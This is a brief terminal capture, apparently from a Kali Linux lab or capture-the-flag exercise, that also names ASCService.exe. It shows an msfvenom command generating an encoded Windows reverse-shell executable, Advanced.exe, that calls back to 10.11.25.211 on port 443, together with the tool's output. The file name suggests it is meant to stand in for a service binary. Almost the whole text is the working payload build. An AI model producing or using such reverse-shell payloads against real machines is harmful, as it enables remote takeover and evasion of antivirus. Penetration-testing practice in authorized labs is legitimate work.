 ASCService.exe
(alex Kali)-[~/my_testing]
$ msfvenom -p windows/shell_reverse_tcp LHOST=10.11.25.211 LPORT=443 -e x86/shikata_ga_nai -f exe -o Advanced.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of exe file: 73802 bytes
Saved as: Advanced.exe